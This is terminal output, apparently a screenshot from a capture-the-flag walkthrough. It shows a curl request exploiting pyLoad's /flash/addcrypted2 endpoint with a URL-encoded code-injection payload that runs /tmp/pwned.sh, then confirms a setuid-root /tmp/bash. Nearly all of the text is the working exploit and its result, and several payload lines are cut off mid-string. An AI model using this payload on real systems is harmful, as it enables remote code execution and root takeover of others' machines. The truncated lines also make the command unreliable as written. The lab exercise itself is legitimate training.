 sau@pc:/tmp$ curl -i -s -k -X $'POST' \
>     -H $'Host: 127.0.0.1:8000' -H $'Content-Type: application/
' \
>     --data-binary $'package=xxx&crypted=AAAA&jk=%70%79%69%6d%7
6d%28%22%62%61%73%68%20%2f%74%6d%70%2f%70%77%6e%65%64%2e%73%68%2
>     $'http://127.0.0.1:8000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Thu, 22 Jun 2023 05:18:15 GMT
Server: Cheroot/8.6.0
Could not decrypt keysau@pc:/tmp$ ls
bash systemd-private-5a2b5f2beb58467e85d3bfa29313ff
pwnd systemd-private-5a2b5f2beb58467e85d3bfa29313ff
pwned.sh systemd-private-5a2b5f2beb58467e85d3bfa29313ff
pyLoad tmpo72190cq
snap-private-tmp vmware-root_733-4248680474
sau@pc:/tmp$ ls -l /tmp/bash
-rwsr-xr-x 1 root root 1183448 Jun 22 05:18 /tmp/bash
sau@pc:/tmp$